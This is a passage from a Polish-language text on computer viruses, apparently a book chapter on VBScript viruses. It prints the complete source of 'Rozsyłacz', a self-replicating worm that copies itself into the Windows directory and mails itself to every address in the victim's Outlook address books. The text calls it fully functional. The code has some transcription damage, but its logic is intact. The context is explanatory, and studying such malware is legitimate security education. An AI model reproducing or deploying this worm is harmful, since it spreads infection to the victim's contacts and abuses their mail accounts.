nie wymaga praktycznie żadnego nakładu pracy programistycznej, a każda z pozycji schematu działania wirusa odpowiada prawie w stosunku 1:1 konkretnej instrukcji VBS. Otrzymany efekt to wirus rozsyłający swoje kopie pod wszystkie adresy e-mail znajdujące się w książce adresowej Outlooka.

```
On Error Resume Next
if msgbox ("Dzień dobry, Tu wirus ROZSYŁACZ" & vbnewline & "Po zamknięciu tego
Lokienka roześlę się do wszystkich Twoich znajomych" & vbnewline & "Dziękuję
\forall !!!", vbyesnocancel) = vbyes then
Set obiekt = CreateObject("Scripting.FileSystemObject")
Set katalog = obiekt.GetSpecialFolder(0)Set plik = obiekt.GetFile(WScript.ScriptFullName)
plik.Copy(katalog&"\Rozsylacz.vbs")
set outlook=WScript.CreateObject("Outlook.Application")
set mapi=outlook.GetNameSpace("MAPI")
for 1=1 to mapi.AddressLists.Count
set a=mapi.AddressLists(l)
```

```
for pozycja=1 to a.AddressEntries.Count
adresat=a.AddressEntries(pozycja)
set poczta=outlook.CreateItem(0)
     poczta.Recipients.Add(adresat)
     poczta.Subject = "Tu wirus Rozsyłacz"
poczta.Body = vbnewline & "Cześć, dostałeś właśnie wirusa Rozsyłacz. Uruchom
\załącznik, jeśli chcesz go rozesłać dalej"
poczta.Attachments.Add(katalog&"\rozsylacz.vbs")
     poczta.Send
  next.
next.
Set outlook=Nothing
Set mapi=Nothing
msgbox "Skończyłem rozsyłanie" & vbnewline & "Dziękuję !!!"
```
Trzeba przyznać, że w konkursie na najmniej skomplikowanego i najprostszego do napisania wirusa w dowolnym języku programowania ten miałby największe szanse na wygraną. Jest w pełni funkcjonalnym, samoreplikującym się tworem, wymaga jedynie otwarcia przez adresata załącznika do dalszego rozprzestrzeniania się (co więcej, programy pocztowe w systemie Windows miały kilka dziur pozwalających na uruchomienie kodu VBS w trakcie czytania wiadomości e-mail nawet bez konieczności otwierania załączników).





Typowym i chyba najbardziej popularnym przedstawicielem wirusów VBS był wirus I Love You, dokładniej opisany w rozdziale 4.